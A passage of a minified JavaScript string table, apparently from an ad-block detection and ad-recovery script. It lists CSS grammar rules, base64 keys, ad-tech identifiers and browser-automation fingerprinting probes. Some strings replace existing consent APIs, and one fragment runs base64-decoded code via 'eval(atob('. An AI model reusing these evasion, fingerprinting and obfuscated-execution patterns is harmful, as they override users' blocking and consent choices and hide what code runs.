expected","window.top._df.t","<'left'>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","action","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","navigator.productSub is undefined","followColorScheme","ZGdnbg==","_version","contain|none|auto","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","prependData","cqw","isEncodedUrl","ar-yahoo-v1","updateAdInterestGroups","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","matches",", width: ","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","didomi","getUserIds"," is expected","asin( <calc-sum> )","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","jkl","pub_300x250","createElement","removeAttribute","sendXHR","btoa","':' <ident-token>|':' <function-token> <any-value> ')'","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Destroying blocked slots : ","XMLHttpRequest","cmpStr","normal|spell-out||digits||[literal-punctuation|no-punctuation]","HTMLCanvasElement.getContext is not a function","<'text-wrap-mode'>||<'text-wrap-style'>","banner_ad","analytics","selectorList","slotRenderEnded","data-","isAdBlockerDetected","auto|none",'<a href="',"closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","true","always|[anchors-valid||anchors-visible||no-overflow]","MSG_ACK_VISIBLE","_WEBDRIVER_ELEM_CACHE","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","[recovery] __tcfapi addEventListener","https://t.html-load.com","(-token",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"normal|<number>|<length>|<percentage>",", height: ","[<function-token> <any-value>? )]|[( <any-value>? )]","evalLength","<font-stretch-absolute>","removeItem","https://securepubads.g.doubleclick.net/tag/js/gpt.js","race","<length-percentage>|<flex>|min-content|max-content|auto","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","At-rule `@","fuse","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","else"," | ","rem( <calc-sum> , <calc-sum> )","ybar","[auto|<length-percentage>]{1,2}","Failed to detect bot:","layer","] by [","chrome","PerformanceResourceTiming","document","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","recovery_started","check","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","root|nearest|self","char must be length 1","static|relative|absolute|sticky|fixed|-webkit-sticky","basename","Comment","cqb","requestAnimationFrame","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","window.process is","[pack|next]||[definite-first|ordered]","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","is_admiral_adwall_rendered","custom","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Unknown node type `","nowrap|wrap|wrap-reverse","runAdAuction","SelectorList","Layer","<length> <length>?","generic","color( <colorspace-params> [/ [<alpha-value>|none]]? )","b3V0cHV0","recover_cmp_active","Element_getAttribute","String or url() is expected","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","/cou/iframe","<an-plus-b>|even|odd","traffective","/bq/event","<'position-try-order'>? <'position-try-fallbacks'>","__webdriver_script_fn","[row|column]||dense","content-box|border-box","urlGenerate","[-token","return this","max( <calc-sum># )","<'border-width'>||<'border-style'>||<color>","padding|border","sin( <calc-sum> )","` should not contain a prelude","reserved2",'"inventories"',"shouldReinsertByUrl","tokenCount","ACK_VISIBLE","aXJycg==","https://fb2.html-load.com","denied","isTcfRequired","auto|none|<dashed-ident>|<scroll()>|<view()>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cache_is_blocking_ads","about:","translate3d( <length-percentage> , <length-percentage> , <length> )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<html","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","auto|<integer>","mismatchLength","content-box|padding-box|border-box","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","html"," is not a constructor or null","recovery","Operator","semicolon-token","root","vmax","auto|start|end|center|baseline|stretch","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","cqmax","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","browserKind","always|auto|avoid","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","form","<percentage>|<length>|<number>","normalize","HTMLElement","circle|ellipse","light","Plus sign","Node_appendChild","grayscale( <number-percentage> )","declarators","Profile is null or undefined","plugins","isElementVisibilityHidden","none|<transform-list>","\x3c!--","[native code]","TopLevelCss","isBrave","auto|<svg-length>","isVisibleIframe","<'margin-block'>","structure","getElementById","none|<url>","caption|icon|menu|message-box|small-caption|status-bar","no purpose 1 consent","nightmarejs","consume","Missed `structure` field in `","<relative-real-selector-list>","Blocked ","sizes","Field `","none|in-flow|all","Equal sign is expected","SYN_URG","http://127.0.0.1","cmpChar","Function name must be `url`","add|subtract|intersect|exclude","onorientationchange","Hex or identifier is expected","components","state","script","[alternate||[over|under]]|inter-character","uBO:","_top",".setPAAPIConfigForGPT","rem","ad01","<length>|<percentage>","matrix( <number>#{6} )","none|mandatory|proximity","content-box|border-box|fill-box|stroke-box|view-box","visibility","child","validate","applyRatio","<relative-selector>#","url-not-equal","<length-percentage>|closest-side|farthest-side","closest-side|closest-corner|farthest-side|farthest-corner|sides","notifications","ivt","prototype","attributeFilter","[[<integer>|infinite]{2}]#|auto","/gpt/setup","<keyframes-name>","_names","none|<track-list>|<auto-track-list>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","getConfig","(prefers-color-scheme: dark)","Script","top","createAuctionNonce","parseCustomProperty","Parentheses","usedJSHeapSize","gamezop.com","MSG_SYN","distinctiveProps","row|row-reverse|column|column-reverse","<keyframe-block>+","delete","srcdoc","[<bg-layer> ,]* <final-bg-layer>","mode","protectHtml","<compound-selector> [<combinator>? <compound-selector>]*","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","rch","MediaSettingsRange","device-cmyk( <number>#{4} )","self","[<compound-selector>? <pseudo-compound-selector>*]!","wrapper","[<declaration>? ';']* <declaration>?","src","immediate","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Class extends value ","matchMedia","eventSampleRatio","callPhantom","<'border-top-left-radius'>","mediaType","Failed to get encoded-id version: encoded-id is empty","element out of viewable window","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cqi","ariaLabel","-apple-system|BlinkMacSystemFont","enjgioijew","getGPPData","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","recoverCMP","/iu3","isEncodedId","<string> [<integer>|on|off]?","installedModules","isVisibleElement",'":", '," { visibility:visible; }","pluginsArray","<length-percentage>","active","grad","Element_classList","__driver_unwrapped","ACK","<'max-width'>","Inventory(","raider.io","jump-start|jump-end|jump-none|jump-both|start|end","ins","Scope","dimension-token","pos","width|height|block|inline|self-block|self-inline","'))","SyntaxMatchError","[auto|alphabetic|hanging|ideographic]","() => version","var(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","que","pubads","<counter-style-name>|symbols( )","intersectionRatio","<'inset-block-start'>","tagNameFilter","<angle-percentage>{1,2}","<keyframe-selector># { <declaration-list> }","[recoverTcfCMP] ","isAdblockUser","open","isFailed","sourcesContent","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","fetchLater","find","cmpStatus","scrollX","auto|<length>|<percentage>","tunebat.com","as_selected","pageview","Terminate - non-adblock","walk","translate( <length-percentage> , <length-percentage>? )","getFirstListNode","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","recovery_loaded_time","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","normal|[<number> <integer>?]","none|<dashed-ident>#","setPAAPIConfigForGPT","container","/filter-fingerprint","freestar","skipValidation","none|<image>|<mask-source>","<-ms-filter-function>+","permissions","cache_adblock_circumvent_score","computeSourceURL","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","edge","auto|<string>","SECSSOBrowserChrome","lookupValue","Inventory.insert","turn","<wq-name>","/cdn/adx/open/integration.html","notificationPermissions","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","INVENTORY_FRAME","monitoring","eachMapping","Expected ","isVisibleDocument","[full-width|proportional-width]","MSG_SYN_URG","allowRunInIframe","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","https://fb.html-load.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",", Expires in: ","as_country","tcString","<bg-image>#","getDetections","limit","scanString","cp.edl.co.kr","nextState","aXRoYw==","channel","matched","Document_querySelectorAll","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","addAtrule_","[discretionary-ligatures|no-discretionary-ligatures]","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","content-ad","<'border-top-style'>","Bad syntax","Brackets","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )",".setTargetingForGPTAsync","isTcStringResolved","window.top.apstag.runtime.callCqWrapper","startOffset","addProperty_","as-revalidator","r script executed more than once","port1","matchRef","img_","http://api.dable.io/widgets/","marker-end","HTMLAnchorElement","parseFromString","toJSON","navigator.webdriver is undefined","mismatchOffset","EventTarget_addEventListener","default|menu|tooltip|sheet|none","<'inset-block'>","filter","string","block|inline|x|y","offsetAndType","sendBeacon","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<single-animation>#","coachjs","is_brave","auto|bar|block|underscore","<urange>#","logicieleducatif.fr","protect","isChannelConnected","encodedBodySize","firstCharOffset","translateY( <length-percentage> )","<complex-real-selector>#","image","textContent","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","checkStructure","readSequence","write","__nightmare","[above|below|right|left]? <length>? <image>?",'" is not in the set.',"<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","reason","auto|touch","MessageEvent","HTMLScriptElement","inventory_id","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","_phantom","originalAds","[AdBlockDetector] Request adblock detected. ","repeat|stretch|round","toStringTag","recover_cmp_region","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","__webdriverFunc","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<calc-value> ['*' <calc-value>|'/' <number>]*","webDriver","atan2( <calc-sum> , <calc-sum> )","cmp_blocked","` node type definition","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<line-names>|<name-repeat>]+","cooktoria.com","rel","is_blocking_ads","xlink:href","hsl|hwb|lch|oklch","2676145uUvOPA","<relative-real-selector>#","loc","as_inmobi_cmp_id","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<'top'>{1,4}","Zm1qeA==","isActive","search","border-box|content-box|margin-box|padding-box","firstChild","__lastWatirConfirm","Forward report url to engineers","https://content-loader.com","<time>|none|x-weak|weak|medium|strong|x-strong","textAd","single|multiple","none","writeln","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","buildID","srcset","shift","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","function-token","aria-label","localeCompare","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Comma","display","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[<integer>&&<symbol>]#","start|end|left|right|center|justify|match-parent","as_apply","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","_isTcfNeeded","none|<integer>","center","isCmpBlockedFinally: ","<length>{1,4}","*[id]","toArray","HTMLMetaElement","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","parentNode","__webdriver_script_func","normal|sub|super","banner-ad","object","[jis78|jis83|jis90|jis04|simplified|traditional]","title (english only)","` for `visit` option (should be: ","domain switch: ignore",'meta[http-equiv="Content-Security-Policy"]',"eat","matchStack","declarationList","ApplePayError","sdk_version","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","units","Neither `enter` nor `leave` walker handler is set or both aren't a function"," used broken syntax definition ","pubkey","/prebid.js","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_console","opt/","Worker","auto|<color>","<bg-size>#","applySourceMap","normal||[size|inline-size]","calledSelenium","opr","Identifier is expected but function found","HTMLFormElement","applyTo","default|none","<'inset'>","HTMLSourceElement","<grid-line> [/ <grid-line>]{0,3}","https://c.html-load.com","delay","insertBefore","absolute","backgroundImage","abs( <calc-sum> )","auto|from-font|[under||[left|right]]","__lastWatirPrompt","inventory-removal-key","inventory",".gamezop.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Please enter the password","handlers","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","HTMLLinkElement","Nth","visible|auto|hidden","z-index","matchType","crossorigin","start|end|center|justify|distribute","dggn","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Element_removeAttribute","auto|normal|active|inactive|disabled","content_ad","peek","<transform-function>+","interval","index","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","memoryLimitThreshold","0|1","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Terminate - bot detected","hashchange","<box>|margin-box","CSSStyleSheet",";<\/script>","givt_detected","[<filter-function>|<url>]+","window.PluginArray is undefined","<ident-token>|<function-token> <any-value>? )","( <supports-condition> )|<supports-feature>|<general-enclosed>","as_apply_gdpr","Parse error: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","getLocation","parseAtrulePrelude","<single-animation-timeline>#","Invalid protect url prefix: ","memory","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","(prefers-color-scheme: light)","lvmax","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Node_insertBefore","renderer","invalid protect-id key: ","safari","nearest-neighbor|bicubic","getSizes","List<","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[lining-nums|oldstyle-nums]","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==",".pages.dev","__isPrebidOnly event listener removed","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","><head><script>","addType_","collapse|separate","undefined","<box>|border|text","x-frame-height","<clip-source>|[<basic-shape>||<geometry-box>]|none","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","none|[<shape-box>||<basic-shape>]|<image>","x-frame-width","<percentage>|<length>","<integer>|auto","none|forwards|backwards|both","[auto|reverse]||<angle>","reduce","get","https://fb.css-load.com","`, expected `","svb","slice","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","interstitial","<time>|<percentage>","enter","<color> <color-stop-length>?","normal|compact","ZmthZA==","now","cWJ1dw==","appendList","<number>|<percentage>","isAbsolute","debug","HTMLIFrameElement_contentWindow","fXFCPHpgUFpbWUg6MHNqdmFPcA==","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","as_inventories",": [left|right|first|blank]","wechat","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","setSource","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length>|thin|medium|thick","string-token","split","percentage-token","headless_chrome","break-walk","UnicodeRange","reversed( <counter-name> )","requestBids","trys","getPropertyValue","inside|outside","none|[x|y|block|inline|both] [mandatory|proximity]?","Number, dimension, ratio or identifier is expected","entries","aWQ=","findIndex","cmVzZXJ2ZWQyT3V0cHV0","https://html-load.cc","reference","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","sourceContentFor","HTMLIFrameElement","Unexpected syntax '","filename","at-keyword-token","checkAtrulePrelude","text/javascript","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","stroke","<'right'>","toPrimitive","auto|text|none|contain|all","redirected","readyState","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Integer is expected","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>",'" as-key="',"refresh","sepia( <number-percentage> )","throw","hasAttribute","insertAdjacentElement","Window","CDC","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","[<'animation-range-start'> <'animation-range-end'>?]#","destroySlots","marginheight","frameElement","Brian Paul","/negotiate/script-set-value",") error","<number-percentage>{1,4} fill?","<pseudo-page>+|<ident> <pseudo-page>*",".getAdserverTargeting","replaceSync","contains","unit"," is blocked.","read-only|read-write|read-write-plaintext-only","MSG_ACK","_sourceRoot","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|<position>#","mustExcludeStrings","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","trim","getTargeting","History","Combinator is expected","webkitMediaStream","MatchOnce","decorator","none|<position-area>","media","contrast( [<number-percentage>] )","issue","cachedResultIsInAdIframe","general-enclosed","eval(atob('","getArg","<color>{1,4}","drop-shadow( <length>{2,3} <color>? )","<complex-real-selector-list>","1194552ATxALo","<box>#","<string>|<image>|<custom-ident>","getComponents","ADNXSMediation","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","offset","'[' <custom-ident>* ']'","[<line-names>? <track-size>]+ <line-names>?","read-only|read-write|write-only","resolve","scaleX( [<number>|<percentage>] )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Value","'.' <ident-token>","RENDERER","[contextual|no-contextual]","Hyphen minus","__$webdriverAsyncExecutor","<'max-inline-size'>","some","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","request_id","domAutomation","<image>","blocked_filters","none|<custom-ident>+","flatMap","block|inline|run-in","https://qa.html-load.com","cap","additionalAdsBait","inventories","teads","autoRecovery","<number [0,1]>","path( [<fill-rule> ,]? <string> )","load","deg","auto|<length-percentage>","<length-percentage>{1,2}","expression","<percentage>?&&<image>","url( <string> <url-modifier>* )|<url-token>","<percentage>","script_onerror","<combinator>? <complex-real-selector>","api.reurl.co.kr","getConsentMetadata","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","as_key","https://static.dable.io/dist/plugin.min.js","blocking_ads","<unknown>","perspective( [<length [0,∞]>|none] )","fields","endpoint","none|all","upright|rotate-left|rotate-right","Event","upload","<'border-top-color'>","_mappings","prepend","findWsEnd","_selenium","clip-path","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<simple-selector>#","<blend-mode>|plus-lighter","none|<length-percentage> [<length-percentage> <length>?]?","reject","eatIdent","mimeTypesConsistent","<compositing-operator>#","floor","element-selector",".source","Selector","<supports-decl>|<supports-selector-fn>","poster","Destroying interstitial slots : ","useractioncomplete","normal|<try-size>","logs-partners.coupang.com","line","FeatureRange","<style-condition>|<style-feature>","responseType","Window_requestIdleCallback","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","onclick","height-equal-or-greater-than","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","[<family-name>|<generic-family>]#","<'margin-inline-start'>","async","all|<custom-ident>","dvh","auto|sRGB|linearRGB","<any-value>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","dable","div","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<dashed-ident>","hookWindowProperty Error: ","consumeUntilBalanceEnd","ghi","dppx","svmax","Invalid reserved state: ","<integer>|<length>","detections","doctype","elapsed_time_ms","call","botd","intervalId","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","none|<custom-ident>","<ident> ['.' <ident>]*","Mesa OffScreen","lastChanged","start","prompt","__gpp","Notification","?as-revalidator=","checkAtruleName","as_debug","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","e|pi|infinity|-infinity|NaN","Node_baseURI","true|false","webkitTemporaryStorage","light-dark( <color> , <color> )","normal|reset|<number>|<percentage>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","duration","acos( <calc-sum> )","purpose1 consent timeout","Intl","scanNumber","explicit","Semicolon or block is expected","<page-selector-list>","findAll","label","column","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Reflect","none|[first||[force-end|allow-end]||last]","[block|inline|x|y]#","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<media-in-parens> [and <media-in-parens>]+","eventName","Invalid mapping: ","lookupTypeNonSC","[<length>{2,3}&&<color>?]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","[<page-selector>#]?","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","__fxdriver_evaluate","String","initLogMessageHandler","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","ad_unit_path","copyScriptElement","<url>|none","<font-weight-absolute>|bolder|lighter","width-equal-or-less-than","replace","recognizer","css","scale( [<number>|<percentage>]#{1,2} )","Blocked slot define: [","use","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","javascript:","performance_gpt_ad_rendered","50944WXkbxT","idx","<number-one-or-greater>","none|left|right|both|inline-start|inline-end","insertAdjacentHTML","c3ZtbQ==","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","reserved2Input","<composite-style>#","CDO","mask","originalColumn","positions","getOwnPropertyDescriptor","XXX","solid|double|dotted|dashed|wavy","<hex-color>|<absolute-color-function>|<named-color>|transparent","head","<counter-style>|<string>|none","title","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[<counter-name> <integer>?]+|none","contentAreaSelectors",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"createSingleNodeList","port","<grid-line>","insertRule","generatedLine","setTargetingForGPTAsync","Percent sign is expected","is_blocking_acceptable_ads","addEventListener","getLocationRange","normal|[light|dark|<custom-ident>]+&&only?","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","GeneralEnclosed","Match","scrolling","not <media-in-parens>","[proportional-nums|tabular-nums]","normal|italic|oblique <angle>{0,2}","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","tokenEnd","getAdUnitPath","abc","findValueFragments","c204ZmtocndhOTR5MGV1cGoybnEx","<media-query-list>","min","<'max-height'>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Identifier or parenthesis is expected","<'flex-grow'>","remove","setItem","transferSize","[<length-percentage>|top|center|bottom]#","none|<shadow-t>#","Identifier","Unknown property","center|start|end|flex-start|flex-end","purpose1 consent error","separate|collapse|auto","/analytics?host=","auto|never|always","webkit","[<length>|<number>]{1,4}","isBlocked","consumeUntilExclamationMarkOrSemicolon","<'caret-color'>||<'caret-shape'>","<complex-selector-list>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Multiplier","data-owner","Blocked prebid request error for ","cmpId","<header","leboncoin.fr","next","function","httpEquiv","<'border-width'>","<ray()>|<url>|<basic-shape>","none|auto|textfield|menulist-button|<compat-auto>","normal|[fill||stroke||markers]","frameScript","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","translateX( <length-percentage> )","   ","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","video","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","String_replace","auto|stable&&both-edges?","DeclarationList","logs","[auto|<integer>]{1,3}","Rule","cache_is_blocking_acceptable_ads","awesomium","useragent","widthEval","Failed to decode protect-id: id is empty","/inventory?host=","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<'margin'>","googletag cmd unshift failed : ","getEntriesByType","__tcfapi not found within timeout","as-extra","targeting","fromSourceMap","custom-ident","isSafari","__fxdriver_unwrapped","allocateCursor","<noscript>","workers.dev","innerWidth","tagName","none|all|[digits <integer>?]","<html><head></head><body></body></html>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","hasFocus","visualViewport","bad-string-token","_validateMapping","svh","Analytics.event(","getRandomValues","[first|last]? 